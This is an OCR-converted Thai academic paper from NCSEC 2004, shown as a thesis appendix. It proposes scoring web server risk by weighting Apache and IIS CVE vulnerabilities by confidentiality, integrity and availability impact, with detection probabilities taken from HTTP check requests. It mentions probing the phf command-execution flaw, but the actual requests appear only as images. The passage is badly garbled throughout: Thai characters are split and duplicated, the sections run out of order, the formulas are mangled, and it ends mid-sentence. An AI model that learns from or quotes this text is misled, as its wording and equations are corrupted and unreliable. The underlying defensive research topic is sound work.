

### **ภาคผนวก ซ ผลงานวิจัยท ี่ไดรับการเผยแพร**

**ซ.1 ผลงานวิจัยที่นําเสนอในงาน** The 8<sup>th</sup> National Computer Science and Engineering Conference **(NCSEC 2004)** 

#### **การประเมินความเส ยงเว็บเซิรฟเวอรโดยการจําแนกระดับผลกระทบของความเสียหาย ี่**

Kiart Piromsopa Nakornthip Prompoon Thongchai Rojkangsadan Department of Computer Engineering, Chulalongkorn University Bangkok, 10330, Thailand Kiart.P@student.chula.ac.th Nakornthip.S@chula.ac.th Thongchai.R@chula.ac.th

#### **Abstract**

*This research proposes a method for web server risk assessment based on CVE (Common Vulnerability and Exposure). The main idea of this research is to classified the loss type of each vulnerability in to confidentiality integrity and availability. The impact of each type to the system is also presented. The developed tool is mainly used the mechanism of HTTP (Hypertext Transfer Protocol) for sending requests and receiving responses to assess web server vulnerability. The collected information is calculated to provide the web server error risk.* 

**Key-Words:** web server, risk assessment, risk, vulnerability analysis

#### **บทคัดยอ**

งานวิจัยชิ้นนี้ใค้นำเสนอวิธีการประเมินความเสี่ยงของ ิ้ ี่ เว็บเซิรฟเวอรโดยใชจุดบกพรอง (Vulnerability) ซีวีอี (Common Vulnerability and Exposure : CVE) [7]  $\vec{\hat{\eta}}$ เกี่ยวข้องกับเว็บเซิร์ฟเวอร์เป็นพื้นฐานในการประเมิน ี่ และไดนําเสนอการกําหนดระดับผลกระทบใหแตละ จุดบกพรองจําแนกตามประเภทของผลกระทบคือ การรักษาความลับ (Confidentiality) การบูรณภาพ (Integrity) และสภาพพรอมใชงาน (Availability) โดย ผูวิจัยใชหลักการทํางานของโปรโตคอลเอชทีทีพี (Hypertext Transfer Protocol : HTTP) ในการพัฒนา เครื่องมือเพื่อร้องขอและรับผลการตอบสนองข้อมูล ใน ื่ ื่ การตรวจสอบจุดบกพร่องของเว็บเซิร์ฟเวอร์เพื่อนำผลที่ ไดจากการตรวจสอบมาคํานวณคาความเส ี่ยงในการ ทำงานผิดพลาดของเว็บเซิร์ฟเวอร์ ซึ่งอาศัยค่าความน่า เป็นในการที่จะตรวจพบจุดบกพร่องใดๆ ในการประเมิน ความเสี่ยง

#### **1.บทนํา**

เว็บเซิร์ฟเวอร์ (Web Server) เป็นองค์ประกอบหลักที่ จําเปนตอการใหบริการเว็บเพจบนเครือขายอินเทอรเน็ต แต่ทั้งนี้เว็บเซิร์ฟเวอร์อาจมีจุดบกพร่องทั้งที่เกิดจากการ ั้ ֺ<u>֚</u> ั้ ความผิดพลาดของเว็บเซิรฟเวอรเอง หรือความผิดพลาด ที่เกิดจากโปรแกรมประยุกต์ที่ทำงานบนเว็บเซิร์ฟเวอร์ ี่ โดยจุดบกพรองตางๆ สงผลกระทบตอความม นคงของ ั่ ระบบมากน้อยแตกต่างกัน หน่วยงานต่างๆ จึงได้พัฒนา เครื่องมือเพื่อใช้การตรวจสอบจุดบกพร่องของเว็บ เซิร์ฟเวอร์ขึ้นเช่น N-Stealth [1] หรือ NetCat [2] เป็นต้น ึ้ ท งน เคร องมือดังกลาวยังขาดคุณสมบัติในการประเมิน ั้ ี้ ความเส ยงจึงไมสามารถทราบไดวาเว็บเซิรฟเวอรใดมี ี่ ี <mark>ความเสี่ยงในการทำงานผิดพลาดมากน้อยแตกต่างกัน</mark> เพียงใด โดยงานวิจัย [3] ได้นำเสนอวิธีการประเมินความ เสี่ยง 2 วิธีคือการตรวจสอบจดบกพร่อง และการ ตรวจสอบการรักษาความปลอดภัยของระบบ (Safeguard) นอกจากนี้งานวิจัย [4] ยัง<sup>ๆ</sup>ด้นำเสนอวิธีการ ี้ ตราจสอบการรักษาความปลอดภัยของระบบใบการ ประเมินความเส ยงระบบเครือขาย (Analysis of Networked System Security Risks : ANSSR) แต่ทั้งนี้ ั้ ี้ วิธีการดังกล่าวถึงแม้จะทำให้ทราบว่าระบบมีความเสี่ยง ี่ ในการถกบกรกมากน้อยเพียงใดก็ตาม แต่มีข้อเสียคือไม่ สามารถทราบจุดบกพรองของระบบสงผลใหผูดูแล ระบบไมสามารถแกไขจุดบกพรองไดถูกตอง

ผูวิจัยจึงไดการออกแบบวิธีการเพ ื่อใชในการประเมิน ความเส ยงของเว็บเซิรฟเวอรโดยใชการรองขอขอมูล เอชทีทีพีในการตรวจสอบจุดบกพรองของเว็บเซิรฟเวอร สวนวิธีการในการคํานวณคาความเส ยงน ั้นไดใชแนวคิด ในการประเมินความเสี่ยงที่นิยมใช้กันทั่วไป [5] ซึ่ ึ่ ในการประเมินความเสี่ยงที่นิยมใช้กันทั่วไป [5] ซึ่ง<br>ประกอบด้วยค่าผลกระทบของความเสียหายที่เกิดขึ้น ึ้

- การกำหนดจุดบกพร่อง (Determine Vulnerabilities) คือการคาดการณจุดบกพรองของ ทรัพยากรในระบบ โดยใช้การรักษาความลับ การบรณ ภาพ และสภาพพร้อมใช้งาน ในการค้นหาจดบกพร่อง

- การประเมินโอกาสที่ จะเกิดจุดบกพรองน นั้ (Estimate Likelihood of Exploitation)

- การคํานวณคาความเสียหาย (Compute Expected Loss) การคำนวณต้องอาศัยการประเมินคณค่า ึ่<mark>ของข้</mark>อมูลต่างๆ ที่อยู่ในระบบเช่น หากข้อมูลทางด้าน การเงินไดรับความเสียหายคิดเปนมูลคาความเสียหาย ของออก์กรเท่าใด เป็นต้น

- การคนหาและเลือกวิธีการควบคุมใหมๆ (Survey and Select New Control) เปนการคนหาวิธีการ ที่ใช้ในการควบคุมแก้ไขจุดบกพร่องที่เกิดขึ้นเพื่อลด ึ้ ื่ เวลาและค่าใช้จ่ายที่ใช้ในการควบคุม

- การคํานวณความคุมคาของโครงการ (Project Saving) เป็นการวิเคราะห์ความคุ้มค่าของผลของการ แกไขกับคาใชจายในการแกไขปรับปรุง

งานวิจัยนี้ได้ใช้วัตถุประสงค์ของการรักษาความมั่นคง ั่ ของระบบได้แก่ การรักษาความลับ การบรณภาพ และ ีสภาพพร้อมใช้งาน ในการกำหนดค่าถ่วงน้ำหนักของ ้ํ ผลกระทบที่เกิดจากจุดบกพร่อง และใช้ขั้ ี่ ั้ นตอนการ ประเมินความเสี่ยงดังที่ได้กล่าวมาแล้วในการออกแบบ ี่ วิธีการประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ี่

#### **3. โปรโตคอลเอชทีทีพี [8] [9]**

เป็นโปรโตกอลที่เว็บบราวเซอร์ (Web Browser) และเว็บเซิรฟเวอรประกอบดวยการรองขอขอมูลเชน GET /somedir/page.html HTTP/1.1 และการตอบสนอง ข้อมูล เช่น HTTP/1.1 200 OK เป็นต้น ทั้งนี้การร้องขอ ั้ ี้ ข้อมูลและการตอบสนองข้อมูลยังมีคำสั่งต่างๆ ที่ใช้ใน ั่ การทำงานได้อีกหลายคำสั่ง ซึ่งไม่ขอกล่าวในที่นี้

งานวิจัยชิ้นนี้ใช้การร้องขอข้อมูลและการ ิ้ ตอบสนองการร้องขอข้อมลเอชทีทีพีในการตรวจสอบ จุดบกพรองของเว็บเซิรฟเวอร

และค่าความน่าจะเป็นในการเกิดความเสียหายนั้น ซึ่ง ั้ ผูวิจัยไดพัฒนาวิธีการในการกําหนดระดับผลกระทบท เกิดข นตามแนวคิดวิธีการใหคะแนนคาถวงน าหนัก ้ํ (Weighted Scores) [3] โดยใด้เพิ่มวิธีจำแนกผลกระทบที่ ิ่ เกิดขึ้นตามประเภทของความเสียหายซึ่งประกอบด้วย ึการรักษาความลับ การบูรณภาพ และสภาพพร้อมใช้ งาน จากนั้นคำนวณค่าความน่าเป็นของการเกิด ั้ จุดบกพร่องจากเว็บเซิร์ฟเวอร์ต่างๆ เพื่อใช้เป็นค่าความ น่าจะเป็นพื้นฐานในการประเมินความเสี่ยง ทั้งนี้ ั้ จุดบกพร่องที่ใช้ในงานวิจัยนี้ใค้แก่จุดบกพร่องซีวีอี [7] โดยเลือกเฉพาะจุดบกพรองของอาปาเช (Apache) และ ไอไอเอส (Internet Information Service : IIS) เว็บ เซิร์ฟเวอร์เนื่องจากเว็บเซิร์ฟเวอร์ทั้งสองเป็นเว็บ เซิร์ฟเวอร์ที่ได้รับความนิยมมากที่สุดต<mark>า</mark>มลำดับ [8] เมื่อ ไดจุดบกพรองดังกลาวแลวจึงกําหนดรายการรองขอ ข้อมูลเอชทีทีพีเพื่อใช้ในการตรวจสอบแต่<mark>ละจุดบกพร่อง</mark> โดยแตละจุดบกพรองอาจมีจํานวนรายการรองขอขอมูล แตกตางกันไป

บทความน ี้ประกอบดวยสวนของทฤษฎีท ี่ใชในการ ประเมินความเสี่ยง การทำงานของโปรโต<mark>กอลเอชทีทีพี</mark> ี่ ที่ใช้ในการร้องขอข้อมูลไปยังเว็บเซิร์ฟเวอร์ ส่วนของ การประเมินความเสี่ยงเว็บเซิร์ฟเวอร์ที่ผู้วิจัยนำเสนอ  $\mathcal{L}^{\mathcal{L}}$ และสถาปตยกรรมของเคร องมือท ี่ใชในการประเมิน ความเส ยงที่พัฒนาขึ้น ี่

#### **2. การประเมินความเส ยง [5] ี่**

การประเมินความเส ยงชวยใหไดขอมูลในการ คาดการณความผิดพลาดท อาจเกิดข ึ้นไดอ ยางมี ประสิทธิภาพมืองค์ประกอบ 3 ประการได้แก่ ผลกระทบ ของความเส ยง ความนาจะเปนในการเกิดปญหา และ  $\mathcal{L}^{\mathcal{L}}$ ความสามารถในการควบคุม ท งน ี้ความสามารถในการ ั้ ควบคุมความเสี่ยงที่เกิดขึ้นมีผลทำให้ผลกระทบที่มีต่อ  $\mathcal{L}^{\mathcal{L}}$ ี่ ึ้ ี่ ระบบแตกต่างกันใป ซึ่งขั้นตอนในการประเมินความ เส ยงมีดังตอไปนี้ ี่

- การกําหนดส งท ี่จะประเมิน (Identify Assets) ิ่ คือการกำหนดสิ่งที่จะทำการป้องกันรักษาความปลอดภัย ิ่ ี่

#### **4.การประเมินความเส ยงของเว็บเซิรฟเวอร ี่**

การประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ประกอบด้วย ี่ องคประกอบ 3 สวน ตามสมการท ี่ใชการคํานวณความ เส ยงดังน ี้ (วิธีการคํานวณอธิบายในขั้ นตอนท ี่ 4.4) ี่

ความเสี่ยงของเว็บเซิร์เวอร์ =  $\displaystyle\sum_{i=1}^n$ ี่ *i*  $X_i$ <sup> $W_i$ </sup> $P_i$ 1

 $i$  คือ ลำดับของซีวีอี



โครงสร้างของการประเมินความเสี่ยงประกอบด้วย ึ่งดบกพร่องที่ทำการตรวจสอบอ้างอิงจากซีวีอี (รายการซี วีอีท ั้งหมดแสดงในภาคผนวก ก) ระดับผลกระทบ จําแนกตามการรักษาความลับ การบูรณภาพ และสภาพ พร้อมใช้งาน และความน่าจะเป็นที่จะพบจุ<mark>คบกพร่องซึ่ง</mark><br>คำนวณจากเว็บเซิร์ฟเวอร์ทั่วไป ี่



**ภาพที่ 2 ขั้นตอนการประเมินความเสี่ยงของเว็บเซิรฟเวอร**

ภาพท 2 แสดงข ั้นตอนการประเมินความเส ยงคือ ี่ เร มจากการกําหนดจุดบกพรองท จะทําการตรวจสอบ กําหนดระดับผลกระทบจําแนกตามประเภทความ เสียหาย คำนวณค่าความน่าจะเป็นในการพบจุดบกพร่อง และคำนวณค่าความเสี่ยง

#### **4.1 จุดบกพรองที่ทําการตรวจสอบ (** *X <sup>i</sup>* **)**

ในการตรวจสอบจุดบกพร่องใช้จุดบกพร่องที่เป็น มาตรฐานท ยอมรับกันโดยทั่วไปไดแก ซีวีอีซ ง ึ่ ประกอบดวยจุดบกพรองของระบบปฏิบัติการ ตลอดจน โปรแกรมประยุกต์ต่างๆ จำนวนมาก ผู้วิจัยได้ทำการคัด แยกเฉพาะจุดบกพรองของอาปาเชและไอไอเอสเว็บ ้เซิร์ฟเวอร์ ตัวอย่างดังตารางที่ 1





เม ื่อไดจุดบกพรองของอาปาเชและไอไอเอสเว็บ เซิรฟเวอรแลวทําการกําหนดรายการรองขอขอมูลเอชที ทีพีเพื่อใช้ในการตรวจสอบเว็บเซิร์ฟเวอร์ว่าพบ จุดบกพรองดังกลาวหรือไม ตัวอยางรายการรองขอ ข้อมูลดังตารางที่ 2





ตารางท 2 เปนรายการรองขอขอมูลเพ อตรวจสอบ  $\overline{a}$ จุดบกพรอง CVE 1999 – 0067 ซ ึ่งเปนจุดพรองท เกี่ยวกับโปรแกรม phf ซึ่งผู้ใช้งานสามารถส่งคำสั่งการ  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ึ่ ั่ ทํางานไปยังระบปฏิบัติการผานทางโปรแกรม phf ท ทำงานบนเว็บเซิร์ฟเวอร์ได้ ดังนั้นจึงได้กำหนดรายการ ั้ ร้องขอข้อมูลเพื่อใช้ในการส่งคำสั่งการทำงานผ่านทาง ั่
โปรแกรมดังกลาวและรับผลการตอบสนองมาทําการ ประมวลผลตอไป

# **4.2 ระดับผลกระทบ (***W <sup>i</sup>* **)**

การกําหนดระดับผลกระทบ [6] โดยทั่วไปไมได กําหนดจําแนกตามประเภทความเสียหาย [7] [11] ดังน ั้ กำหนดจำแนกตามประเภทความเสียหาย [7] [11] ดังนั้น<br>งานวิจัยนี้จึงได้เสนอการกำหนดระดับผลกระทบจำแนก ี้ ตามประเภทของความเสียหายท เกิดขึ้น ดังน ี่ ี้

การรักษาความลับ คือความสามารถในการรักษา ความลับไม่ให้ผู้อื่นที่ไม่มีสิทธิสามารถเข้าถึงข้อมูลที่เก็บ ี่ ไวยกเวนแตผูท มีสิทธิอยางถูกตองเทาน นจึงจะสามารถ ี่ ั้ เรียกดูขอมูลดังกลาวไดตามสิทธิที่กําหนดไว

การบูรณภาพ คือความสามารถในการักษาความ ถูกต้องของข้อมูล ไม่ให้มีการแก้ไขโดยผู้ที่ไม่มีสิทธิใน การแก้ไข ยกเว้นแต่ผู้ที่มีสิทธิอย่างถูกต้องเท่านั้นจึงจะ ั้ ีสามารถแก้ไขข้อมลดังกล่าวได้ตามสิทธิที่กำหนดไว้

สภาพพรอมใชงาน คือการรักษาใหระบบอยูใน สภาพที่สามารถให้บริการหรือตอบสนองการใช้งานของ ผูใชงานไดอยางเต็มประสิทธิภาพ

จากการกําหนดระดับผลกระทบจําแนกตามประเภท ้<mark>ความเสียหายที่เกิดขึ้นทำให้ทราบว่าแต่ละจุดบกพร่อง</mark> ึ้ สงผลกระทบตอความเสียหายประเภทใดมากนอย อยางไร โดยเงื่อนไขในการกําหนดระดับผลกระทบ จําแนกตามประเภทความเสียหายดังตารางท 3



ตารางที่ 3 แสดงเงื่อนใงการกำหนดระดับผลกระทบจำแนกตามประเภทความเสียหาย

ซ งระดับผลกระทบของจุดบกพรองสามารถคํานวณได โดยใช้ผลรวมของแต่ละประเภทความเสียหายที่เกิดขึ้น ี่ ึ้ ในแตละจุดบกพรองดังสมการ

$$
W_i
$$
ลือระคับผลกรรมบของจุดบกพร่องใกล้ $W_{C_i}$ กือระคับผลกรรมบของจุดบกพร่องใกล้ส่งผล ต่อการรักษาความลับ

$$
W_i = W_{C_i} + W_{I_i} + W_{A_i}
$$

- $W_{I_i}$  กือระดับผลกระทบของจุดบกพร่องใดๆ ที่ส่งผล ี่ ตอการบูรณภาพ
- $W_{_{A_{i}}}$  กือระดับผลกระทบของจุดบกพร่องใดๆ ที่ส่งผล ต่อสภาพพร้อมใช้งาบ
- $i$  คือ ลำดับของซีวีอี

ตัวอยางการกําหนดระดับผลกระทบ CVE 1999 – 0067 สงผลใหผูบุกรุกสามารถเขาสูระบบในสิทธิของผูใชงาน สูงสุดใด้ดังนั้นจึงส่งผลต่อประเภทความเสียหายที่อาจ ั้ เกิดข นทุกประเภทในระดับสูงและ CVE 1999 – 0874 ึ้ ทําใหระบบไมสามารถใหบริการไดหรือเรียกวาทําให เกิดดีโอเอส (Denial of Service - DoS) จึงสงผลตอสภาพ พรอมใชงานเพียงอยางเดียวในระดับสูง

ิตารางที่ 4 แสดงตัวอย่างการกำหนดระดับผลกระทบ

|                 | การรักษาความลับ | การบรณภาพ | สภาพพร้อมใช้งาน |
|-----------------|-----------------|-----------|-----------------|
| CVE 1999 - 0067 |                 |           |                 |
| CVE 1999 - 0874 |                 |           |                 |

จากตารางท 4 CVE 1999 – 0067 หากมีการตรวจสอบ พบแสดงวาจุดบกพรองดังกลาวมีผลกระทบตอความ ม นคง 3 + 3 + 3 = 9 และ CVE 1999 – 0874 หากมีการ ั่ ตรวจสอบพบแสดงวาจุดบกพรองดังกลาวมีผลกระบตอ ความม นคง 0 + 0 + 3 = 3 เปนตน ั่

ระดับผลกระทบจําแนกตามประเภทความเสียหาย ของซีวีอีทั้งหมดแสดงในภาคผนวก ข

### $\boldsymbol{4.3}$  ความน่าจะเป็นที่จะพบจุดบกพร่อง (  $\boldsymbol{P}_{i}$  ) **ี่**

การคํานวณความนาจะเปนของจุดบกพรองใชวิธีการ สงรายการรองขอมูล (รายการท ี่ใชตรวจสอบจุดบกพรอง ที่ได้จากขั้นตอนที่ 4.1) ไปยังเว็บเซิร์ฟเวอร์ต่างๆ และนำ ั้ ผลการตอบสนองมาคํานวณคาความนาจะเปนในการ ตรวจพบจุดบกพรองของซีวีอีใดๆ ( *Pi* )ดังสมการ

$$
P_i = \sum_{s=1}^m \frac{\sum_{i=1}^n X_i}{m}
$$

 $i$  คือ ลำดับของซีวีอี

 $\,m\,$  คือ จำนวนเครื่องเซิร์ฟเวอร์ทั้งหมดที่ใช้คำนวณ  $\overline{a}$ ์<br>๎ คาความนาจะเปน

 $X$   $_{i}$  คือจุดบกพร่องที่ทำการตรวจสอบ มีค่าเป็น 1 ี่ ถาพบจุดบกพรองใดๆ บนเว็บเซิรฟเวอร (เม อเว็บ เซิรฟเวอรตอบสนองการรองขอขอมูลรายการใดรายการ หนึ่งที่ใช้ตรวจสอบจุดบกพร่องนั้นๆ) และมีค่าเป็น 0 ึ่ ั้ เมื่อไม่พบจุดบกพร่องใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บ ื่ เซิรฟเวอรไมตอบสนองการรองขอขอมูลใดๆ ท ี่ใช ตรวจสอบจุดบกพรองนั้น)

### **4.4 คํานวณคาความเส ยง ี่**

การคำนวณค่าความเสี่ยงจะใช้การร้องขอข้อมูลเพื่ ื่ ์ การคำนวณค่าความเสี่ยงจะใช้การร้องขอข้อมูลเพื่อ<br>ตรวจสอบจุดบกพร่องในขั้นตอนที่ 4.1 เพื่อทำการส่ง ื่ การรองขอขอมูลไปยังเว็บเซิรฟเวอรและรับผลการ ตอบสนองเพ อคํานวณคาตามสมการ ื่

ความเส ยงของเว็บเซิรฟเวอร =∑= *n* ี่ *i*  $X_iW_iP_i$ 1

 $i$  คือ ลำดับของซีวีอี

 $X$   $_{i}$  คือจุดบกพร่องที่ทำการตรวจสอบ มีค่าเป็น 1 ี่ ถาพบจุดบกพรองใดๆ บนเว็บเซิรฟเวอร (เม อเว็บ เซิรฟเวอรตอบสนองการรองขอขอมูลรายการใดรายการ หนึ่งที่ใช้ตรวจสอบจุดบกพร่องนั้นๆ) และมีค่าเป็น 0 ึ่ ั้ เมื่อไม่พบจุดบกพร่องใดๆ บนเว็บเซิร์ฟเวอร์ (เมื่อเว็บ ื่ เซิรฟเวอรไมตอบสนองการรองขอขอมูลใดๆ ท ี่ใช ตรวจสอบจุดบกพรองนั้น)

 $\boldsymbol{W}_{i}$  คือระดับผลกระทบของแต่ละจุดบกพร่อง (ได้ จากข นตอนท ั้ ี่ 4.2) คํานวณจากผลรวมของระดับ ผลกระทบแต่ละประเภทของจุดบกพร่องนั้นๆ ั้  $(W_i = W_{C_i} + W_{I_i} + W_{A_i})$ 

 $P_i$  คือค่าความน่าจะเป็นในการตรวจพบ จุดบกพร่องใดๆ มีก่า 0 ถึง 1 (ได้จากขั้นตอนที่ 4.3) ์<br>∣้ ค่าความเสี่ยงที่คำนวณ ได้แสดงถึงความเสียหายที่อาจ  $\mathcal{L}^{\mathcal{L}}$ ี่

เกิดขึ้นกับเว็บเซิร์ฟเวอร์ใดๆ ซึ่งหากเว็บเซิร์ฟเวอร์ใดมี ึ่ คาความเส ยงสูง ผูดูแลระบบควรพิจารณาแกไขเว็บ

เซิร์ฟเวอร์นั้นๆ ตามรายการจุดบกพร่องที่ตรวจสอบพบ ั้ ี่ อยางเรงดวน ซ งวิธีการแกไขทําไดโดยการปรับปรุง โปรแกรมที่ใช้งานบนเว็บเซิร์ฟเวอร์ ปรับค่าโครงแบบ (Configuration) ของเว็บเซิร์ฟเวอร์ หรือการปรับเปลี่ยน เว็บเซิร์ฟเวอร์ เป็นต้น

### **5.สวนของเคร องมือท ี่ใชตรวจสอบ ื่**

การตรวจสอบความเส ยงของเว็บเซิรฟเวอรผูวิจัยได  $\mathcal{L}^{\mathcal{L}}$ พัฒนาเครื่องมือเพื่อใช้ส่งรายการร้องขอข้อมูลไปยังเว็บ เซิร์ฟเวอร์ และรับผลการตอบสนองการร้องขอข้อมูลใน การประเมินความเส ยงของเว็บเซิรฟเวอรโดย สถาปัตยกรรมของเครื่องมือที่พัฒนาสามารถแบ่งเป็นชั้น ื่ ี่ ั้ (Tier) "ได้คือ เครื่องลูกข่าย (Client) ที่ติดตั้งโปรแกรม ื่ ี่ ตรวจสอบซึ่งมีฟังก์ชันการทำงานต่างๆ เพื่อใช้ในการ ประเมินความเสี่ยง เครื่องที่จัดเก็บฐานข้อมูล (Database ี่ ื่ ี่ Server) ซึ่งจัดเก็บฐานข้อมูลที่ใช้ในการประเมินความ ึ่ เสี่ยง และเครื่องที่จะทำการตรวจสอบ (เครื่องที่ ใหบริการเว็บเซิรฟเวอร) ดังภาพท 3



**ภาพที่ 3 แผนภาพแสดงสวนประกอบพื้นฐานของเครื่องมือ**

ดังที่ได้กล่าวแล้วว่าการทำงานของเครื่องมือใช้ โปรโตคอลเอชทีทีพีในการรองขอและรับผลการ ตอบสนองข้อมูลในการทำงานดังนั้นผู้ใช้งานจริงไม่ ั้

